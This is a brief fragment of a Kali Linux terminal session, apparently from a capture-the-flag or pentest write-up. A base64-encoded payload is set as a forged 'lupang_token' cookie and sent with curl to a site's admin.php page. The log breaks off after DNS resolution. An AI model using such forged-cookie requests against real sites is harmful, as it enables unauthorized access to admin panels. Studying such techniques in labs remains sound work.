 ┌──(root㉿kali)-[~]
└─# FORGED_TOKEN=$(echo -n $PAYLOAD | base64)
┌──(root㉿kali)-[~]
└─# curl -b "lupang_token=$FORGED_TOKEN" https://www.04www.cloud/admin.php -v
* Host www.04www.cloud:443 was resolved.
* IPv6: 2620:1ec:bdf::74, 2620:1ec:46::74
* IPv4: 13.107.246.74, 13.107.213.74